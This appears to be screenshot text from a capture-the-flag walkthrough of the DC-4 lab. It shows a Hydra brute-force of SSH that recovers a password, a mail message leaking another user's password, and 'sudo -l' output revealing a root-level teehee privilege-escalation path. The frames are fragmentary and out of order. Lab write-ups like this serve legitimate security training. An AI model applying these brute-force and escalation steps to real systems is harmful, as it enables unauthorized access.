 MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is:  ^xHhA&hvim0y
See ya,
Charles
jim@dc-4:/var/mail$ su charles
Password:
charles@dc-4:/var/mail$ alias ll='clear ; ls -lsaht --color=auto'
charles@dc-4:/var/mail$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
charles@dc-4:/var/mail$ _
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-18 17:36:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 759 login tries (l:3/p:253), ~48 tries per task
[DATA] attacking ssh://192.168.1.160:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 583 to do in 00:04h, 16 active
[STATUS] 137.67 tries/min, 413 tries in 00:03h, 349 to do in 00:03h, 16 active
[22][ssh] host: 192.168.1.160   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-18 17:42:43
root@Offsec:~/machine_results/DC-4# _
OFFENSIVE®
security